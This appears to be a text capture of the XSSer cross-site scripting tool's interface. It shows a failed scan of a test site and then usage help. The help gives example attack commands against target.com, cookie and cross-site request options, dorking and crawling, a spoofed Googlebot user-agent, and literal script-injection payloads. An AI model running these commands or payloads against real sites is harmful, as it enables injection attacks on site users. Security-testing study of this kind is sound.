 XSSer Configure Map Results Wizard About
===========================================================================
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
==============================
[Error] XSSer cannot find a correct place to start an attack. Aborting!...
--------------------------
[Info] This is because you aren't providing:
At least one -payloader- using a keyword: 'XSS' (for hex.hash) or 'X1S' (for int.hash):
- ex (GET): xsser -u 'https://target.com' -g '/path/profile.php?username=bob&surname=XSS&age=X1S&job=XSS'
- ex (POST): xsser -u 'https://target.com/login.php' -p 'username=bob&password=XSS&captcha=X1S'
Any extra attack(s) (Xsa, Xsr, Coo, Dorker, Crawler...):
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
- ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin&password=admin' --Xsa --Xsr --Coo
- ex (Dorker): xsser -d 'news.php?id=' --Da
- ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
Or a mixture:
- ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>alert(XSS);</script>'
- ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --payload='}}%%&//<sc&ri/pt>(XSS)--;>'
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --Coo
- ex (POST+XSR+XSA): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --Xsr --Xsa
===========================================================================
Fly mode(s): Explorer Intruder http://testphp.vulnweb.com/ ALL Tor Proxy AUTO Crawler
Command(s): xsser -u http://testphp.vulnweb.com/ -s --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1 --delay 0 Aim!
Statistics Verbose 0/None 0 8 0 LAND!!!